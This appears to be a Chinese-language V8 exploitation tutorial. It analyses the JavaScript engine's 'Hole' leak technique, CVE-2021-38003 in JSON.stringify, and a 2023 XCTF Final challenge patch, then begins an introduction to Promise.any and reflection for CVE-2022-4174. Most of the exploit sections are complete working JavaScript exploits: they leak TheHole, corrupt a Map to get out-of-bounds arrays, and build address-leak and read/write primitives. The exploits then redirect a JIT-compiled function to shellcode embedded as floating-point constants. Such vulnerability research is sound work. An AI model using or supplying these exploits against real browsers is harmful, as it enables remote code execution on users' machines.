1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #include <bits/stdc++.h> uint32_t ComputeUnseededHash (uint32_t key) uint32_t hash = key; hash = ~hash + (hash << 15 ); hash = hash ^ (hash >> 12 ); hash = hash + (hash << 2 ); hash = hash ^ (hash >> 4 ); hash = hash * 2057 ; hash = hash ^ (hash >> 16 ); return hash & 0x3fffffff ; } int main () uint32_t key = 0x300 , buckets = 0x15 ; while ((ComputeUnseededHash (key) & (buckets - 1 )) != 0 ) { key++; } printf ("%x\n" , key); return 0 ; }
POC 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function shellcode ( return [ 1.930800574428816e-246 , 1.9710610293119303e-246 , 1.9580046981136086e-246 , 1.9533830734556562e-246 , 1.961642575273437e-246 , 1.9399842868403466e-246 , 1.9627709291878714e-246 , 1.9711826272864685e-246 , 1.9954775598492772e-246 , 2.000505685241573e-246 , 1.9535148279508375e-246 , 1.9895153917617124e-246 , 1.9539853963090317e-246 , 1.9479373016495106e-246 , 1.97118242283721e-246 , 1.95323825426926e-246 , 1.99113905582155e-246 , 1.9940808572858186e-246 , 1.9537941682504095e-246 , 1.930800151635891e-246 , 1.932214185322047e-246 ]; } for (let i = 0 ; i < 0x40000 ; i++) { shellcode (); } var map = new Map ();let hole = % TheHole ();map.set (1 , 1 ); map.set (hole, 1 ); map.delete (hole); map.delete (hole); map.delete (1 ); console .log (map.size ); map.set (0x15 , -1 ); var oob_array = [.1 ];var object_array = [{}];var double_array = [.1 ];var rw_array = [.1 ];map.set (0x303 , 0 ); var object_array_map = d2u (oob_array[2 ]);var double_array_map = d2u (oob_array[14 ]);console .log ("[*] object array map: " + hex (object_array_map >> 32n ));console .log ("[*] double array map: " + hex (double_array_map & 0xFFFFFFFFn ));function offset_of (obj ) { oob_array[2 ] = u2d (object_array_map); object_array[0 ] = obj; oob_array[2 ] = u2d (double_array_map << 32n ); return d2u (object_array[0 ]) & 0xFFFFFFFFn ; } function read (offset ) { oob_array[22 ] = u2d (((offset - 8n ) | 1n ) | (d2u (oob_array[22 ]) << 32n )); return d2u (rw_array[0 ]); } function write (offset, value ) { oob_array[22 ] = u2d (((offset - 8n ) | 1n ) | (d2u (oob_array[22 ]) << 32n )); rw_array[0 ] = u2d (value); } var code_offset = read (offset_of (shellcode) + 0x18n ) & 0xFFFFFFFFn ;console .log ("[*] code offset: " + hex (code_offset));code_offset += 0x68n ; write (offset_of (shellcode) + 0x18n , code_offset);shellcode ();
CVE-2021-38003 附件下载链接 commit:4a03d61accede9dd0e3e6dc0456ff5a0e3f792b4JSON.stringify() 中存在触发溢出异常时没有设置 pending_exception 导致用户代码在 catch 异常时从 pending_exception 中取出默认填充值 Hole 。
1 2 3 4 void Isolate ::clear_pending_exception ( DCHECK (!thread_local_top_.pending_exception_ ->IsException (this )); thread_local_top_.pending_exception_ = ReadOnlyRoots (this ).the_hole_value (); }
JSON.stringify() 方法是将一个 JavaScript 对象或值转换为 JSON 字符串,如果指定了一个 replacer 函数,则可以选择性地替换值,或者指定的 replacer 是数组,则可选择性地仅包含数组指定的属性。
该函数定义为 JSON.stringify(value[, replacer [, space]])
value
replacer (可选)
space (可选)
该函数返回值一个表示给定值的 JSON 字符串。
CVE-2021-38003 的 POC 如下,按照 POC 中调用 JSON.stringify 后的执行情况介绍 JSON.stringify 函数的具体流程。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 function trigger ( let a = [], b = []; let s = '"' .repeat (0x800000 ); a[20000 ] = s; for (let i = 0 ; i < 10 ; i++) a[i] = s; for (let i = 0 ; i < 10 ; i++) b[i] = a; try { JSON .stringify (b); } catch (hole) { return hole; } throw new Error ('could not trigger' ); } let hole = trigger ();console .log (hole);%DebugPrint (hole);
JSON.stringify() 在 V8 中的接口如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 MaybeHandle<Object> JsonStringifier::Stringify (Handle<Object> object, Handle<Object> replacer, Handle<Object> gap) if (!InitializeReplacer (replacer)) return MaybeHandle <Object>(); if (!gap->IsUndefined (isolate_) && !InitializeGap (gap)) { return MaybeHandle <Object>(); } Result result = SerializeObject (object); if (result == UNCHANGED) return factory ()->undefined_value (); if (result == SUCCESS) return builder_.Finish (); DCHECK (result == EXCEPTION); return MaybeHandle <Object>(); }
可以看到 Stringify 在初始化完 replacer 和 gap 之后会调用核心函数 SerializeObject 之后对返回值进行检查,如果返回值为 EXCEPTION 说明触发异常。
SerializeObject 函数实际是调用 Serialize_ 函数。
1 2 3 4 V8_INLINE Result SerializeObject (Handle<Object> obj) { return Serialize_ <false >(obj, false , factory ()->empty_string ()); }
Serialize_ 函数中是一个很大的 switch ,对于 obj 中的元素的类型调用不同的序列化方法。根据 POC 的情况,这里调用 SerializeJSArray 函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 template <bool deferred_string_key>JsonStringifier::Result JsonStringifier::Serialize_ (Handle<Object> object, bool comma, Handle<Object> key) ... switch (HeapObject::cast (*object).map ().instance_type ()) { ... case JS_ARRAY_TYPE: if (deferred_string_key) SerializeDeferredKey (comma, key); return SerializeJSArray (Handle<JSArray>::cast (object), key); ... } }
SerializeJSArray 函数的相关内容如下。在 POC 中数组 b 的每个元素均是数组 a,其类型是 PACKED_ELEMENTS 因此会调用 SerializeElement 处理,而 SerializeElement 会调用 Serialize_ 递归进行处理。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 V8_INLINE Result SerializeElement (Isolate* isolate, Handle<Object> object, int i) return Serialize_ <false >(object, false , Handle <Object>(Smi::FromInt (i), isolate)); } JsonStringifier::Result JsonStringifier::SerializeJSArray ( Handle<JSArray> object, Handle<Object> key) HandleScope handle_scope (isolate_) ; Result stack_push = StackPush (object, key); if (stack_push != SUCCESS) return stack_push; uint32_t length = 0 ; CHECK (object->length ().ToArrayLength (&length)); DCHECK (!object->IsAccessCheckNeeded ()); builder_.AppendCharacter ('[' ); Indent (); uint32_t i = 0 ; if (replacer_function_.is_null ()) { switch (object->GetElementsKind ()) { ... case PACKED_ELEMENTS: { Handle<Object> old_length (object->length(), isolate_) ; while (i < length) { if (object->length () != *old_length || object->GetElementsKind () != PACKED_ELEMENTS) { break ; } Separator (i == 0 ); Result result = SerializeElement ( isolate_, Handle <Object>(FixedArray::cast (object->elements ()).get (i), isolate_), i); if (result == UNCHANGED) { builder_.AppendCString ("null" ); } else if (result != SUCCESS) { return result; } i++; } break ; } default : break ; } } if (i < length) { Result result = SerializeArrayLikeSlow (object, i, length); if (result != SUCCESS) return result; } Unindent (); if (length > 0 ) NewLine (); builder_.AppendCharacter (']' ); StackPop (); return SUCCESS; }
数组 a 的成元是基本类型字符串,所以在 SerializeJSArray 方法不会再进入递归,而是调用 SerializeArrayLikeSlow 进行下一步操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 JsonStringifier::Result JsonStringifier::SerializeArrayLikeSlow ( Handle<JSReceiver> object, uint32_t start, uint32_t length) static const int kMaxSerializableArrayLength = String::kMaxLength / 2 ; if (length > kMaxSerializableArrayLength) { isolate_->Throw (*isolate_->factory ()->NewInvalidStringLengthError ()); return EXCEPTION; } for (uint32_t i = start; i < length; i++) { Separator (i == 0 ); Handle<Object> element; ASSIGN_RETURN_ON_EXCEPTION_VALUE ( isolate_, element, JSReceiver::GetElement (isolate_, object, i), EXCEPTION); Result result = SerializeElement (isolate_, element, i); if (result == SUCCESS) continue ; if (result == UNCHANGED) { if (builder_.HasOverflowed ()) return EXCEPTION; builder_.AppendCString ("null" ); } else { return result; } } return SUCCESS; }
这里调用的 SerializeElement 会再次调用 Serialize_ 只不过由于这次传入的是字符串,因此会调用 SerializeString 并最终调用 SerializeString_。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 void JsonStringifier::SerializeString (Handle<String> object) object = String::Flatten (isolate_, object); if (builder_.CurrentEncoding () == String::ONE_BYTE_ENCODING) { if (String::IsOneByteRepresentationUnderneath (*object)) { SerializeString_ <uint8_t , uint8_t >(object); } else { builder_.ChangeEncoding (); SerializeString (object); } } else { if (String::IsOneByteRepresentationUnderneath (*object)) { SerializeString_ <uint8_t , base::uc16>(object); } else { SerializeString_ <base::uc16, base::uc16>(object); } } } default : if (object->IsString ()) { if (deferred_string_key) SerializeDeferredKey (comma, key); SerializeString (Handle<String>::cast (object)); return SUCCESS; }
SerializeString_ 本质就是把字符 Append 到 builder_ 中。
1 2 3 4 5 6 7 8 9 10 11 template <typename SrcChar, typename DestChar>void JsonStringifier::SerializeString_ (Handle<String> string) ... for (int i = 0 ; i < reader.length (); i++) { SrcChar c = reader.Get <SrcChar>(i); if (DoNotEscape (c)) { builder_.Append <SrcChar, DestChar>(c); } ... builder_.Append <uint8_t , DestChar>('"' ); }
通过分析源码发现,整个序列化过程中一直利用 builder_ 作为结果的存储容器,而这个容器最核心的功能就是 Append 。
在 Append 时如果长度达到 part_length_ 则会调用 Extend 扩展容器长度。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 template <typename SrcChar, typename DestChar>void IncrementalStringBuilder::Append (SrcChar c) DCHECK_EQ (encoding_ == String::ONE_BYTE_ENCODING, sizeof (DestChar) == 1 ); if (sizeof (DestChar) == 1 ) { DCHECK_EQ (String::ONE_BYTE_ENCODING, encoding_); SeqOneByteString::cast (*current_part_) .SeqOneByteStringSet (current_index_++, c); } else { DCHECK_EQ (String::TWO_BYTE_ENCODING, encoding_); SeqTwoByteString::cast (*current_part_) .SeqTwoByteStringSet (current_index_++, c); } if (current_index_ == part_length_) Extend (); }
而在 Extend 中会调用 Accumulate 检查扩展后的长度是否超过 kMaxLength 即 0x1fffffe8 ,如果超过会设置 overflowed_ 为 true 标记溢出。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 void IncrementalStringBuilder::Accumulate (Handle<String> new_part) Handle<String> new_accumulator; if (accumulator ()->length () + new_part->length () > String::kMaxLength) { new_accumulator = factory ()->empty_string (); overflowed_ = true ; } else { new_accumulator = factory ()->NewConsString (accumulator (), new_part).ToHandleChecked (); } set_accumulator (new_accumulator); } void IncrementalStringBuilder::Extend () DCHECK_EQ (current_index_, current_part ()->length ()); Accumulate (current_part ()); ... }
而前面的 SerializeArrayLikeSlow 会根据 overflowed_ 标记判断发生溢出并返回异常。
1 2 3 V8_INLINE bool HasOverflowed () const { return overflowed_; }if (builder_.HasOverflowed ()) return EXCEPTION;
然而根据前面的分析我们发现,只要结果不是 SUCCESS 基本都是直接返回的,没有设置 pending_exception 这一操作。
比如像 SerializeArrayLikeSlow 在出现异常时都会调用 ThrowInternal 设置 pending_exception ,如果没有设置 pending_exception 在用户的 JS 代码中会将 pending_exception 的默认值 Hole catch 出来,这就是漏洞的成因。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 Object Isolate::ThrowInternal (Object raw_exception, MessageLocation* location) { ... set_pending_exception (*exception); return ReadOnlyRoots (heap ()).exception (); } Object Throw (Object exception) { return ThrowInternal (exception, nullptr ); }JsonStringifier::Result JsonStringifier::SerializeArrayLikeSlow ( Handle<JSReceiver> object, uint32_t start, uint32_t length) static const int kMaxSerializableArrayLength = String::kMaxLength / 2 ; if (length > kMaxSerializableArrayLength) { isolate_->Throw (*isolate_->factory ()->NewInvalidStringLengthError ()); return EXCEPTION; } ... }
具体利用手法在 Hole 已经介绍过了,exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function trigger ( let a = [], b = []; let s = '"' .repeat (0x800000 ); a[20000 ] = s; for (let i = 0 ; i < 10 ; i++) a[i] = s; for (let i = 0 ; i < 10 ; i++) b[i] = a; try { JSON .stringify (b); } catch (hole) { return hole; } throw new Error ('could not trigger' ); } function shellcode ( return [ 1.930800574428816e-246 , 1.9710610293119303e-246 , 1.9580046981136086e-246 , 1.9533830734556562e-246 , 1.961642575273437e-246 , 1.9399842868403466e-246 , 1.9627709291878714e-246 , 1.9711826272864685e-246 , 1.9954775598492772e-246 , 2.000505685241573e-246 , 1.9535148279508375e-246 , 1.9895153917617124e-246 , 1.9539853963090317e-246 , 1.9479373016495106e-246 , 1.97118242283721e-246 , 1.95323825426926e-246 , 1.99113905582155e-246 , 1.9940808572858186e-246 , 1.9537941682504095e-246 , 1.930800151635891e-246 , 1.932214185322047e-246 ]; } for (let i = 0 ; i < 0x40000 ; i++) { shellcode (); } let hole = trigger ();var map = new Map ();map.set (1 , 1 ); map.set (hole, 1 ); map.delete (hole); map.delete (hole); map.delete (1 ); console .log (map.size ); map.set (0x15 , -1 ); var oob_array = [.1 ];var object_array = [{}];var double_array = [.1 ];var rw_array = [.1 ];map.set (0x303 , 0 ); var object_array_map = d2u (oob_array[2 ]);var double_array_map = d2u (oob_array[14 ]);console .log ("[*] object array map: " + hex (object_array_map >> 32n ));console .log ("[*] double array map: " + hex (double_array_map & 0xFFFFFFFFn ));function offset_of (obj ) { oob_array[2 ] = u2d (object_array_map); object_array[0 ] = obj; oob_array[2 ] = u2d (double_array_map << 32n ); return d2u (object_array[0 ]) & 0xFFFFFFFFn ; } function read (offset ) { oob_array[22 ] = u2d (((offset - 8n ) | 1n ) | (d2u (oob_array[22 ]) << 32n )); return d2u (rw_array[0 ]); } function write (offset, value ) { oob_array[22 ] = u2d (((offset - 8n ) | 1n ) | (d2u (oob_array[22 ]) << 32n )); rw_array[0 ] = u2d (value); } var code_offset = read (offset_of (shellcode) + 0x18n ) & 0xFFFFFFFFn ;console .log ("[*] code offset: " + hex (code_offset));code_offset += 0x68n ; write (offset_of (shellcode) + 0x18n , code_offset);shellcode ();
例题:2023XCTF Final Hole 附件下载链接
1 2 3 4 git reset --hard 247b33e9218a9345f0073f45b967530b38153272 gclient sync git apply diff tools/dev/gm.py x64.release
观察 patch 文件,首先发现对 JSMap 的 Hole 检查被 patch 掉了,因此可以考虑将 Hole 泄露出来然后借助 JSMap 进行 Hole 利用。
1 2 3 4 5 6 7 8 9 10 11 12 13 @@ -1765,7 +1765,7 @@ TF_BUILTIN(MapPrototypeDelete, CollectionsBuiltinsAssembler) { "Map.prototype.delete"); // This check breaks a known exploitation technique. See crbug.com/1263462 - CSA_CHECK(this, TaggedNotEqual(key, TheHoleConstant())); + // CSA_CHECK(this, TaggedNotEqual(key, TheHoleConstant())); const TNode<OrderedHashMap> table = LoadObjectField<OrderedHashMap>(CAST(receiver), JSMap::kTableOffset);
然后就是 original_map.UnusedPropertyFields() 的判断处加了一个 times 条件 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 @@ -29,13 +29,12 @@ #include "src/objects/feedback-vector.h" #include "src/objects/heap-number.h" #include "src/objects/string.h" - +int times=1; namespace v8 { namespace internal { namespace compiler { namespace { - bool HasNumberMaps(JSHeapBroker* broker, ZoneVector<MapRef> const& maps) { for (MapRef map : maps) { if (map.IsHeapNumberMap()) return true; @@ -2812,7 +2811,7 @@ JSNativeContextSpecialization::BuildPropertyStore( // with this transitioning store. MapRef transition_map_ref = transition_map.value(); MapRef original_map = transition_map_ref.GetBackPointer().AsMap(); - if (original_map.UnusedPropertyFields() == 0) { + if (original_map.UnusedPropertyFields() == 0 && times--==0) { DCHECK(!field_index.is_inobject()); // Reallocate the properties {storage}.
要注意的是这个代码是在 Inline 阶段才会生效,因此需要触发 JIT 优化。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 JSNativeContextSpecialization::ValueEffectControl JSNativeContextSpecialization::BuildPropertyStore ( Node* receiver, Node* value, Node* context, Node* frame_state, Node* effect, Node* control, NameRef const & name, ZoneVector<Node*>* if_exceptions, PropertyAccessInfo const & access_info, AccessMode access_mode) base::Optional<MapRef> transition_map = access_info.transition_map (); if (transition_map.has_value ()) { MapRef transition_map_ref = transition_map.value (); MapRef original_map = transition_map_ref.GetBackPointer ().AsMap (); if (original_map.UnusedPropertyFields () == 0 && times-- == 0 ) { DCHECK (!field_index.is_inobject ()); storage = effect = BuildExtendPropertiesBackingStore ( original_map, storage, effect, control); effect = graph ()->NewNode (simplified ()->StoreField (field_access), storage, value, effect, control); field_access = AccessBuilder::ForJSObjectPropertiesOrHashKnownPointer (); value = storage; storage = receiver; } effect = graph ()->NewNode ( common ()->BeginRegion (RegionObservability::kObservable), effect); effect = graph ()->NewNode ( simplified ()->StoreField (AccessBuilder::ForMap ()), receiver, jsgraph ()->Constant (transition_map_ref), effect, control); effect = graph ()->NewNode (simplified ()->StoreField (field_access), storage, value, effect, control); effect = graph ()->NewNode (common ()->FinishRegion (), jsgraph ()->UndefinedConstant (), effect); } else { effect = graph ()->NewNode (simplified ()->StoreField (field_access), storage, value, effect, control); } return ValueEffectControl (value, effect, control); } base::Optional<JSNativeContextSpecialization::ValueEffectControl> JSNativeContextSpecialization::BuildPropertyAccess ( Node* lookup_start_object, Node* receiver, Node* value, Node* context, Node* frame_state, Node* effect, Node* control, NameRef const & name, ZoneVector<Node*>* if_exceptions, PropertyAccessInfo const & access_info, AccessMode access_mode) switch (access_mode) { case AccessMode::kStore: case AccessMode::kStoreInLiteral: case AccessMode::kDefine: DCHECK_EQ (receiver, lookup_start_object); return BuildPropertyStore (receiver, value, context, frame_state, effect, control, name, if_exceptions, access_info, access_mode); } UNREACHABLE (); } Reduction JSNativeContextSpecialization::ReduceNamedAccess ( Node* node, Node* value, NamedAccessFeedback const & feedback, AccessMode access_mode, Node* key) base::Optional<ValueEffectControl> continuation = BuildPropertyAccess ( this_lookup_start_object, this_receiver, this_value, context, frame_state, this_effect, this_control, feedback.name (), if_exceptions, access_info, access_mode); if (!continuation) { return NoChange (); } } Reduction JSNativeContextSpecialization::ReducePropertyAccess ( Node* node, Node* key, base::Optional<NameRef> static_name, Node* value, FeedbackSource const & source, AccessMode access_mode) ProcessedFeedback const & feedback = broker ()->GetFeedbackForPropertyAccess (source, access_mode, static_name); switch (feedback.kind ()) { case ProcessedFeedback::kNamedAccess: return ReduceNamedAccess (node, value, feedback.AsNamedAccess (), access_mode, key); } } Reduction JSNativeContextSpecialization::ReduceJSSetNamedProperty (Node* node) { JSSetNamedPropertyNode n (node) ; NamedAccess const & p = n.Parameters (); if (!p.feedback ().IsValid ()) return NoChange (); return ReducePropertyAccess (node, nullptr , p.name (broker ()), n.value (), FeedbackSource (p.feedback ()), AccessMode::kStore); } Reduction JSNativeContextSpecialization::Reduce (Node* node) { switch (node->opcode ()) { case IrOpcode::kJSSetNamedProperty: return ReduceJSSetNamedProperty (node); } return NoChange (); }
通过调试观察 JSObject 的 Map 发现 unused property fields 是用于记录存储 properties 的 PropertyArray 还有多少空闲位置。
结合对代码上下文的分析,发现这里的逻辑是在为 JSObject 添加新的属性时如果 unused property fields 为 0 则申请一个新的 PropertyArray 来存储 properties 。这里修改判断 unused property fields 为 0 的条件可能会造成 PropertyArray 越界。
因此有如下 POC :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 function trigger (obj ) { obj.b1 = 1 ; obj.b2 = 2 ; obj.b3 = 3 ; } function get_hole ( for (let i = 0 ; i < 0x20000 ; i++) { var obj = { sky : 123 }; obj.a2 = 1 ; obj.a3 = 2 ; obj.a4 = 3 ; trigger (obj); hole_array = [, undefined ]; } return obj.b3 ; }
调试发现,由于 trigger 函数优化后在对 unused property fields 的检查上存在漏洞,导致 PropertyArray 越界可以越界读到 hole_array 上将 Hole 泄露出来。hole_array 必须不声明直接赋值,否则不会和 PropertyArray 重叠。
Hole 泄露出来后的利用就很常规了。exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function trigger (obj ) { obj.b1 = 1 ; obj.b2 = 2 ; obj.b3 = 3 ; } function get_hole ( for (let i = 0 ; i < 0x20000 ; i++) { var obj = { sky : 123 }; obj.a2 = 1 ; obj.a3 = 2 ; obj.a4 = 3 ; trigger (obj); hole_array = [, undefined ]; } return obj.b3 ; } function shellcode ( return [ 1.930800574428816e-246 , 1.9710610293119303e-246 , 1.9580046981136086e-246 , 1.9533830734556562e-246 , 1.961642575273437e-246 , 1.9399842868403466e-246 , 1.9627709291878714e-246 , 1.9711826272864685e-246 , 1.9954775598492772e-246 , 2.000505685241573e-246 , 1.9535148279508375e-246 , 1.9895153917617124e-246 , 1.9539853963090317e-246 , 1.9479373016495106e-246 , 1.97118242283721e-246 , 1.95323825426926e-246 , 1.99113905582155e-246 , 1.9940808572858186e-246 , 1.9537941682504095e-246 , 1.930800151635891e-246 , 1.932214185322047e-246 ]; } let hole = get_hole ();console .log (hole);for (let i = 0 ; i < 0x40000 ; i++) { shellcode (); } var map = new Map ();map.set (1 , 1 ); map.set (hole, 1 ); map.delete (hole); map.delete (hole); map.delete (1 ); console .log (map.size ); map.set (0x15 , -1 ); var oob_array = [.1 ];var object_array = [{}];var double_array = [.1 ];var rw_array = [.1 ];map.set (0x303 , 0 ); var object_array_map = d2u (oob_array[2 ]);var double_array_map = d2u (oob_array[13 ]);console .log ("[*] object array map: " + hex (object_array_map >> 32n ));console .log ("[*] double array map: " + hex (double_array_map >> 32n ));function offset_of (obj ) { oob_array[2 ] = u2d (object_array_map); object_array[0 ] = obj; oob_array[2 ] = u2d (double_array_map); return d2u (object_array[0 ]) & 0xFFFFFFFFn ; } function read (offset ) { oob_array[21 ] = u2d ((((offset - 8n ) | 1n ) << 32n ) | (d2u (oob_array[21 ]) & 0xFFFFFFFFn )); return d2u (rw_array[0 ]); } function write (offset, value ) { oob_array[21 ] = u2d ((((offset - 8n ) | 1n ) << 32n ) | (d2u (oob_array[21 ]) & 0xFFFFFFFFn )); rw_array[0 ] = u2d (value); } var shellcode_offset = offset_of (shellcode);var leak_offset = (read (shellcode_offset + 0x18n ) & 0xFFFFFFFFn ) + 0x10n ;var leak_data = read (leak_offset);var code = leak_data >> 32n ;var code_entry_point = leak_data & 0xFFFFFFFFn ;write (leak_offset, (code << 32n ) | (code_entry_point + 0x68n ));print ("[*] leak offset: " + hex (leak_offset));shellcode ();
CVE-2022-4174 环境搭建 1 2 3 git checkout 9.7.106.19 gclient sync tools/dev/gm.py x64.release
Promise 介绍 Promise 基本概念 Promise 是 JavaScript 中的一种用于处理 异步操作 的对象。它可以看作是一个 代理对象 ,表示一个 尚未完成,但可能会在未来某个时间点完成(或失败) 的操作结果。
Promise 的设计初衷是为了解决回调地狱(callback hell)的问题 ,Promise 让开发者可以更优雅地描述一系列异步任务的执行和结果处理。
回调地狱(callback hell)问题 :
异步操作通常使用回调函数,但回调函数嵌套过深会使代码变得难以维护。
Promise 提供了链式调用的方式,使异步操作更加清晰。
一个 Promise 对象有 3 种状态:
Pending(等待中) :
Fulfilled(已完成) :
表示异步操作成功完成,Promise 会携带一个值(result)。
调用 resolve(value) 将 Promise 状态变为 Fulfilled。
Rejected(已拒绝) :
表示异步操作失败,Promise 会携带一个错误原因(reason)。
调用 reject(reason) 将 Promise 状态变为 Rejected。
其中 resolve 和 reject 是 Promise 构造函数所传入的两个回调函数。
Promise 基本语法 例如我们创建一个 Promise 对象:
1 2 3 4 5 6 7 8 9 10 11 12 const promise = new Promise ((resolve, reject ) => { setTimeout (() => { const success = true ; if (success) { resolve ("操作成功!" ); } else { reject ("操作失败!" ); } }, 1000 ); });
Promise 构造函数接受一个函数作为参数,该函数有两个参数:
resolve(value):将 Promise 状态变为 Fulfilled ,并传递 value 作为结果。reject(reason):将 Promise 状态变为 Rejected ,并传递 reason 作为失败原因。
然后我们可以针对这个创建的 promise 对象使用链式调用来处理其异步调用的函数的返回结果:
1 2 3 4 5 6 7 8 9 10 promise .then ((result ) => { console .log ("成功结果:" , result); }) .catch ((error ) => { console .error ("失败原因:" , error); }) .finally (() => { console .log ("操作结束,无论成功或失败都会执行" ); });
其中 then 方法的作用比较抽象,这个方法原型如下:
1 then (onFulfilled, onRejected)
then 方法接受两个可选回调函数:
1 2 3 4 5 6 7 8 promise.then( (value) => { console.log ("成功:" , value); }, (error) => { console.log ("失败:" , error); } );
onFulfilled:处理 resolve 的结果(状态是 fulfilled 时调用)。onRejected:处理 reject 的错误(状态是 rejected 时调用),等价于 cache 方法。
其中 onFulfilled 函数的返回值会决定下一个 then 的参数
Promise.any Promise.any 是 JavaScript 提供的一个静态方法,用于处理一组 Promise。Promise.any 接收一个 可迭代对象 (通常是一个 Promise 数组),其中包含多个 Promise。Promise.any 会遍历这些 Promise,监听它们的状态:
1 2 3 4 5 6 7 8 9 10 11 const p1 = Promise .reject ("失败1" );const p2 = Promise .resolve ("成功" );const p3 = Promise .reject ("失败2" );Promise .any ([p1, p2, p3]) .then ((value ) => { console .log ("第一个成功的值是:" , value); }) .catch ((error ) => { console .error ("所有 Promise 都失败了:" , error); });
Promise.any() 执行过程:
遍历传入的 Promise 列表 :Promise.any() 接受一个数组,它会遍历这个数组中的每个元素。**使用 Promise.resolve() 将每个元素转换为 Promise**:这一步是确保每个元素都被转换为一个 Promise 对象。
如果传入的是普通值 (比如数字、字符串、对象等),它会返回一个 已经 resolved(已解决) 的 Promise 对象。如果传入的是一个已经是 Promise 的对象 ,它会直接返回这个 Promise 对象。如果传入的是一个具有 then() 方法的对象 ,它会将这个对象转化为一个 Promise。
等待 Promise 状态 :Promise.any() 会调用 then 方法等待每个 Promise 的结果。如果有任何一个 Promise 成功(fulfilled),则 Promise.any() 会立即返回该值。如果所有的 Promise 都失败(rejected),则返回一个 AggregateError。
“Promise.any() 会调用 then 方法等待”这句话可能比较抽象,这里的意思是Promise.any 内部需要监控每一个输入的 Promise 或 thenable 对象的状态变化,以确定何时解决或拒绝。因此,它会对每一个输入对象调用其 then() 方法 ,注册相应的成功(onFulfilled)和失败(onRejected)回调。
V8 反射基础(仅函数) 反射基本概念 在编程语言中,反射指的是在运行时 查询、修改、访问对象的结构 (比如类、方法、属性、类型等),而不需要事先知道这些结构。在 JavaScript 中,反射是通过一些内建的方法来实现的,主要包括以下几种操作:
动态访问和修改对象的属性(例如 Object.getOwnPropertyNames()、Object.defineProperty() 等)。
动态调用对象的方法(例如 Function.prototype.apply() 或 call())。
获取对象的类型或构造函数(例如 typeof、instanceof)。
检查对象是否具有某个属性或方法(例如 in 操作符)。
V8 的 class 的内部表示 在 V8 中,类 (class)是通过 构造函数 来实现和表示的。这与 JavaScript 的类(class)语法糖密切相关,因为 JavaScript 的 class 实际上是对构造函数和原型链的一种包装,提供了面向对象编程的语法结构。
V8 引擎会将类和类的方法(包括静态方法和实例方法)封装到 构造函数 和 原型对象 中,并通过这些数据结构来管理类的行为和实例。
关键组件:
构造函数 :表示类的定义,它负责实例化对象。原型(Prototype) :原型对象包含类的实例方法。静态方法 :静态方法并不属于实例,而是属于构造函数本身,直接作为构造函数的属性存在。
因此在 JavaScript 中,class 语法本质上是语法糖,背后实际上使用的是 构造函数 和 原型 来实现类的行为。例如,当你写出以下代码时:
1 2 3 4 5 6 7 8 9 class MyClass { constructor (name ) { this .name = name; } greet ( console .log (`Hello, ${this .name} ` ); } }
